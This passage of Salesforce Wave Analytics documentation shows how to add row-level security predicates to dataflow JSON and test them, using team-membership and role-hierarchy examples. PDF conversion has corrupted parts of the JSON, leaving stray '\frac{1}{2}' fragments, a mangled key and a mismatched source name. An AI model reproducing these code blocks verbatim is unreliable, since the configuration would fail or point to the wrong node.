#### <span id="page-3743-0"></span>Determine Row-Level Security for the Dataset

Now it's time to think about row-level security. How will you restrict access to each record in this dataset?

You decide to implement the following predicate on the dataset.

#### EDITIONS

Available in Salesforce Classic and Lightning Experience.

Available for an extra cost in **Enterprise**, **Performance**, and **Unlimited** Editions. Also available in **[Developer](#page-3535-0)** [Edition](#page-3535-0).

'UserId' == "\$User.Id"

This predicate compares the UserId column in the dataset against the ID of the user running a query against the dataset. The UserId column in the dataset contains the user ID of the team member associated with each opportunity. To determine the ID of the user running the query, Wave Analytics looks up the ID of the user making the query in the User object.

<span id="page-3743-1"></span>For each match, Wave Analytics returns the record to the user.

#### Modify the Dataflow Based on Row-Level Security

It's now time to add the predicate in the dataflow definition file.

You add the predicate to the Register transformation that registers the OppTeamMember dataset as shown below.

## **EDITIONS**

Available in Salesforce Classic and Lightning Experience.

Available for an extra cost in **Enterprise**, **Performance**, and **Unlimited** Editions. Also available in **[Developer](#page-3535-0)** [Edition](#page-3535-0).

```
{
  "Extract_OpportunityTeamMember": {
     "action": "sfdcDigest",
      "parameters": {
         "object": "OpportunityTeamMember",
         "fields": [
            { "name": "Name" },
            { "name": "OpportunityId" },
            { "name": "UserId" }
         ]
     }
  },
  "Extract_Opportunity": {
     "action": "sfdcDigest",
     "parameters": {
```
```
"object": "Opportunity",
         "fields": [
            { "name": "Id" },
            { "name": "Name" },
            { "name": "Amount" },
            { "name": "StageName" },
            { "name": "AccountId" },
            { "name": "OwnerId" }
         ]
      }
   },
   "Augment_OpportunityTeamMember_Opportunity": {
      "action": "augment",
      "parameters": {
         "left": "Extract_OpportunityTeamMember",
         "left key": [
            "OpportunityId"
         \frac{1}{2},
         "relationship": "TeamMember",
         "right": "Extract_Opportunity",
         "right key": [
            "Id"
         \frac{1}{2},
         "right_select": [
            "Name","Amount"
         ]
      }
   },
   "Register_Dataset": {
      "action": "sfdcRegister",
      "parameters": {
         "alias": "OppTeamMember",
         "name": "OppTeamMember",
         "source": "105_Augment_OpportunityTeamMember_Opportunity",
         "rowLevelSecurityFilter": "'UserId' == \"$User.Id\""
      }
  }
}
```
# Create the Dataset

Now that you have the final dataflow definition file, you can create the dataset.

Warning: If you wish to perform the steps in this sample implementation, verify that you have all required Salesforce objects and fields, and perform the steps in a non-production environment. Ensure that these changes do not impact other datasets that you already created. Also, always make a backup of the existing dataflow definition file before you make changes because you cannot retrieve old versions of the file.

To create the dataset, perform the following steps.

**1.** In Wave Analytics, click the gear icon (**10**) and then select **Data Monitor** to open the data monitor.

The Jobs view of the data monitor appears by default.

- **2.** Select **Dataflow View**.
- **3.** Click the actions list (1) for the dataflow and then select **Download** to download the existing dataflow definition file.

### EDITIONS

Available in Salesforce Classic and Lightning Experience.

Available for an extra cost in **Enterprise**, **Performance**, and **Unlimited** Editions. Also available in **[Developer](#page-3535-0)** [Edition](#page-3535-0).

# USER PERMISSIONS

To download, upload, run, and monitor a dataflow:

**•** "Edit Wave Analytics Dataflows"



- **4.** Open the dataflow definition file in a JSON or text editor.
- **5.** Add the JSON determined in the [previous step](#page-3743-0).
- **6.** Before you save the dataflow definition file, use a JSON validation tool to verify that the JSON is valid. An error occurs if you try to upload the dataflow definition file with invalid JSON. You can find JSON validation tool on the internet.
- **7.** Save and close the dataflow definition file.
- **8.** In the Dataflow View of the data monitor, click the actions list for the dataflow and then select **Upload**.
- **9.** Select the updated dataflow definition file and click **Upload**.
- **10.** In the Dataflow View of the data monitor, click the actions list for the dataflow and then select **Run** to run the dataflow job.
- **11.** Click the **Refresh Jobs** button ( **CCL** ) to view the latest status of the dataflow job. You can view the OppTeamMember dataset after the dataflow job completes successfully.
- $\Box$  Note: If you are adding a predicate to a dataset that was previously created, each user must log out and log back in for the predicate to take effect.

# Test Row-Level Security for the Dataset

You must verify that the predicate is applied properly and that each user can see the appropriate opportunities.

- **1.** Log in to Wave Analytics as Lucy.
- **2.** Open the OppTeamMember opportunity. Notice that Lucy can't view the opportunity associated with the opportunity team anymore because she is not a member of the team.



Available in Salesforce Classic and Lightning Experience.

Available for an extra cost in **Enterprise**, **Performance**, and **Unlimited** Editions. Also available in **[Developer](#page-3535-0)** [Edition](#page-3535-0).



No results meet those criteria. Try changing your filters.

**3.** Log out and now log in as Bill.

Bill can view the opportunity that is shared by the opportunity team of which he is a member.



# Row-Level Security Example based on Role Hierarchy and Record Ownership

Let's look at an example where you create a dataset based on Salesforce data and then implement row-level security based on the Salesforce role hierarchy and record ownership. In this example, you will create a dataset that contains all opportunities. To restrict access on each record in the dataset, you will create a security policy where each user can view only opportunities that they own or that are owned by their subordinates based on the Salesforce role hierarchy. This process requires multiple steps that are described in the sections that follow.

1. [Determine Which Data to Include in the Dataset](#page-3747-0)

First, determine what data you want to include in the dataset. For this example, you will create the OppRoles dataset that contains all opportunities as well as user details about each opportunity owner, such as their full name, division, and title.

2. [Design the Dataflow to Load the Data](#page-3748-0)

Now it's time to figure out how the dataflow will extract the data and load it into a dataset. You start by creating this high-level design for the dataflow.

3. [Determine Row-Level Security for the Dataset](#page-3750-0)

Now it's time to think about row-level security. How will you restrict access to each record in this dataset?

4. [Modify the Dataflow Based on Row-Level Security](#page-3751-0)

Now it's time to modify the dataflow definition file to account for the predicate.

5. [Create the Dataset](#page-3754-0)

Now that you have the final dataflow definition file, you can create the dataset.

6. [Test Row-Level Security for the Dataset](#page-3755-0)

You must verify that the predicate is applied properly and that each user can see the appropriate opportunities.

<span id="page-3747-0"></span>SEE ALSO:

[flatten Parameters](#page-3665-0)

### Determine Which Data to Include in the Dataset

First, determine what data you want to include in the dataset. For this example, you will create the OppRoles dataset that contains all opportunities as well as user details about each opportunity owner, such as their full name, division, and title.

You will obtain opportunities from the Opportunity object and user details from the User object. Both are objects in Salesforce.

In this example, your Salesforce organization has the following role hierarchy and users.



### EDITIONS

Available in Salesforce Classic and Lightning Experience.

Available for an extra cost in **Enterprise**, **Performance**, and **Unlimited** Editions. Also available in **[Developer](#page-3535-0)** [Edition](#page-3535-0).

Also, your organization contains the following opportunities, most of which are owned by Keith.



# <span id="page-3748-0"></span>Design the Dataflow to Load the Data

Now it's time to figure out how the dataflow will extract the data and load it into a dataset. You start by creating this high-level design for the dataflow.



# **EDITIONS**

Available in Salesforce Classic and Lightning Experience.

Available for an extra cost in **Enterprise**, **Performance**, and **Unlimited** Editions. Also available in **[Developer](#page-3535-0)** [Edition](#page-3535-0).

The dataflow will extract data from the Opportunity and User objects, join the data, and then load it into the OppRoles dataset.

Now let's implement that design in JSON, which is the format of the dataflow definition file. A dataflow definition file contains transformations that extract, transform, and load data into a dataset.

Based on the design, you create the JSON shown below.

```
{
  "Extract_Opportunity": {
     "action": "sfdcDigest",
     "parameters": {
     "object": "Opportunity",
     "fields": [
         { "name": "Id" },
         { "name": "Name" },
         { "name": "Amount" },
         { "name": "StageName" },
         { "name": "AccountId" },
         { "name": "OwnerId" }
       ]
     }
  },
```

```
"Extract_User": {
     "action": "sfdcDigest",
      "parameters": {
      "object": "User",
      "fields": [
         { "name": "Id" },
         { "name": "Username" },
         { "name": "LastName" },
         { "name": "FirstName" },
         { "name": "Name" },
         { "name": "CompanyName" },
         { "name": "Division" },
         { "name": "Department" },
         { "name": "Title" },
         { "name": "Alias" },
         { "name": "CommunityNickname" },
         { "name": "UserType" },
         { "name": "UserRoleId" }
         ]
      }
   },
   "Augment Opportunity User": {
      "action": "augment",
      "parameters": {
         "left": "Extract_Opportunity",
         "left key": [
            "OwnerId"
         \frac{1}{2},
         "right": "Extract User",
         "relationship": "Owner",
         "right_select": [
            "Name"
         \frac{1}{2},
         "right key": [
            "Id"
         ]
      }
  },
   "Register": {
      "action": "sfdcRegister",
      "parameters": {
         "alias": "OppRoles",
         "name": "OppRoles",
         "source": "Augment_Opportunity_User",
         "rowLevelSecurityFilter": ""
      }
  }
}
```
If you were to run this dataflow, Wave Analytics would generate a dataset with no row-level security. As a result, any user that has access to the dataset would be able to view all opportunities. For example, as shown below, Bill would be able to view all opportunities, including those owned by his manager Keith.

### Analytics Data Integration



<span id="page-3750-0"></span>You need to apply row-level security to restrict access to records in this dataset.

### Determine Row-Level Security for the Dataset

Now it's time to think about row-level security. How will you restrict access to each record in this dataset?

You decide to implement the following predicate on the dataset.

### **EDITIONS**

Available in Salesforce Classic and Lightning Experience.

Available for an extra cost in **Enterprise**, **Performance**, and **Unlimited** Editions. Also available in **[Developer](#page-3535-0)** [Edition](#page-3535-0).

'ParentRoleIDs' == "\$User.UserRoleId" || 'OwnerId' == "\$User.Id"

Note: The current dataflow doesn't contain logic to create a dataset column named "ParentRoleIDs." ParentRoleIDs is a placeholder  $\mathbb{Z}$ for the name of a column that will contain this information. In the [next step,](#page-3751-0) you will modify the dataflow to add this column to the dataset. This column name will change based on how you configure the dataflow.

Based on the predicate, Wave Analytics returns an opportunity record if:

- **•** The user who submits the query is a parent of the opportunity owner based on the Salesforce role hierarchy. Wave Analytics determines this based on their role IDs and the role hierarchy.
- **•** Or, the user who submits the query on the dataset is the opportunity owner.

Let's examine both parts of this predicate.



# <span id="page-3751-0"></span>Modify the Dataflow Based on Row-Level Security

Now it's time to modify the dataflow definition file to account for the predicate.

In this scenario, you have to make changes to the dataflow based on the predicate.

**•** Add a column in the dataset that stores a comma-separated list of the role IDs of all parents for each opportunity owner. When you defined the predicate in the previous step, you temporarily referred to this column as "ParentRoleIDs." To add the column, you redesign the dataflow as shown in the following diagram:

### EDITIONS

Available in Salesforce Classic and Lightning Experience.

Available for an extra cost in **Enterprise**, **Performance**, and **Unlimited** Editions. Also available in **[Developer](#page-3535-0)** [Edition](#page-3535-0).



The new dataflow design contains the following changes:

- **–** Extracts the role IDs from the UserRole object.
- **–** Uses the Flatten transformation to generate a column that stores a comma-separated list of the role IDs of all parents of each user. When you determined the predicate in the previous step, you temporarily referred to this column as "ParentRoleIDs."
- **–** Link the new column to the OppRoles dataset.

**•** Add the predicate to the Register transformation that registers the OppRoles dataset.

You modify the dataflow as shown below.

```
{
   "Extract_Opportunity": {
      "action": "sfdcDigest",
      "parameters": {
         "object": "Opportunity",
         "fields": [
            { "name": "Id" },
            { "name": "Name" },
            { "name": "Amount" },
            { "name": "StageName" },
            { "name": "AccountId" },
            { "name": "OwnerId" }
         ]
      }
   },
   "Extract_User": {
     "action": "sfdcDigest",
      "parameters": {
         "object": "User",
         "fields": [
            { "name": "Id" },
            { "name": "Username" },
            { "name": "LastName" },
            { "name": "FirstName" },
            { "name": "Name" },
            { "name": "CompanyName" },
            { "name": "Division" },
            { "name": "Department" },
            { "name": "Title" },
            { "name": "Alias" },
            { "name": "CommunityNickname" },
            { "name": "UserType" },
            { "name": "UserRoleId" }
         ]
     }
   },
   "Extract_UserRole": {
      "action": "sfdcDigest",
      "parameters": {
         "object": "UserRole",
         "fields": [
            { "name": "Id" },
            { "name": "ParentRoleId" },
            { "name": "RollupDescription" },
            { "name": "OpportunityAccessForAccountOwner" },
            { "name": "CaseAccessForAccountOwner" },
            { "name": "ContactAccessForAccountOwner" },
            { "name": "ForecastUserId" },
            { "name": "MayForecastManagerShare" },
            { "name": "LastModifiedDate" },
            { "name": "LastModifiedById" },
```

```
{ "name": "SystemModstamp" },
          { "name": "DeveloperName" },
          { "name": "PortalAccountId" },
          { "name": "PortalType" },
          { "name": "PortalAccountOwnerId" }
      ]
   }
},
"Flatten_UserRole": {
   "action": "flatten",
   "parameters": {
      "multi_field": "Roles",
       "parent field": "ParentRoleId",
       "path_field": "RolePath",
       "self_field": "Id",
      "source": "Extract_UserRole"
   }
},
"Augment_User_FlattenUserRole": {
   "action": "augment",
   "parameters": {
      "left": "Extract User",
       "left key": [
          "UserRoleId"
      \frac{1}{2}"relationship": "Role",
       "right": "Flatten_UserRole",
       "right_key": [
          "Id"
      \frac{1}{2}"right_select": [
          "Roles",
          "RolePath"
      ]
   }
},
"Augment Opportunity UserWithRoles": {
   "action": "augment",
   "parameters": {
      "left": "Extract_Opportunity",
      "left key": [
          "OwnerId"
      \frac{1}{2},
      "right": "Augment_User_FlattenUserRole",
       "relationship": "Owner",
       "right_select": [
          "Name",
          "Role.Roles",
          "Role.RolePath"
      \frac{1}{\sqrt{2}}"right_key": [
          \overline{\mathbf{H}}<sub>Ld</sub>\overline{\mathbf{H}}]
   }
```

```
},
  "Register": {
     "action": "sfdcRegister",
     "parameters": {
        "alias": "OppRoles",
        "name": "OppRoles",
        "source": "Augment_Opportunity_UserWithRoles",
       "rowLevelSecurityFilter": "'Owner.Role.Roles' == \"$User.UserRoleId\" || 'OwnerId'
== \"$User.Id\""
     }
  }
}
```
<span id="page-3754-0"></span>Note: In this example, the dataset has columns Owner.Role.Roles and OwnerId. A user can view the values of these columns for each record to which they have access.

### Create the Dataset

Now that you have the final dataflow definition file, you can create the dataset.

Warning: If you wish to perform the steps in this sample implementation, verify that you have all required Salesforce objects and fields, and perform the steps in a non-production environment. Ensure that these changes do not impact other datasets that you already created. Also, always make a backup of the existing dataflow definition file before you make changes because you cannot retrieve old versions of the file.

To create the dataset, perform the following steps.

- **1.**
	- In Wave Analytics, click the gear icon (**10**) and then select **Data Monitor** to open the data monitor.

The Jobs View of the data monitor appears by default.

- **2.** Select **Dataflow View**.
- **3.** Click the actions list (1) for the dataflow and then select **Download** to download the existing dataflow definition file.

### EDITIONS

Available in Salesforce Classic and Lightning Experience.

Available for an extra cost in **Enterprise**, **Performance**, and **Unlimited** Editions. Also available in **[Developer](#page-3535-0)** [Edition](#page-3535-0).

# USER PERMISSIONS

To download, upload, run, and monitor a dataflow:

**•** "Edit Wave Analytics Dataflows"



- **4.** Open the dataflow definition file in a JSON or text editor.
- **5.** Add the JSON determined in the [previous step](#page-3750-0).
- **6.** Before you save the dataflow definition file, use a JSON validation tool to verify that the JSON is valid. An error occurs if you try to upload the dataflow definition file with invalid JSON. You can find JSON validation tool on the internet.
- **7.** Save and close the dataflow definition file.
- **8.** In the Dataflow View of the data monitor, click the actions list for the dataflow and then select **Upload**.
- **9.** Select the updated dataflow definition file and click **Upload**.
- **10.** In the Dataflow View of the data monitor, click the actions list for the dataflow and then select **Run** to run the dataflow job.
- **11.** Click the **Refresh Jobs** button ( **CCL** ) to view the latest status of the dataflow job. You can view the OppRoles dataset after the dataflow job completes successfully.

<span id="page-3755-0"></span> $\Box$  Note: If you are adding a predicate to a dataset that was previously created, each user must log out and log back in for the predicate to take effect.

### Test Row-Level Security for the Dataset

You must verify that the predicate is applied properly and that each user can see the appropriate opportunities.

- **1.** Log in to Wave Analytics as Bill.
- **2.** Open the OppRoles opportunity.

Notice that Bill can't see his manager Keith's opportunities anymore. Now, he can see only his opportunity and his subordinate Tony's opportunity.



Available in Salesforce Classic and Lightning Experience.

Available for an extra cost in **Enterprise**, **Performance**, and **Unlimited** Editions. Also available in **[Developer](#page-3535-0) [Edition](#page-3535-0)** 

USER PERMISSIONS

**•** "" **•** ""



**3.** Log out and now log in as Keith.

As expected, Keith can still see all opportunities.

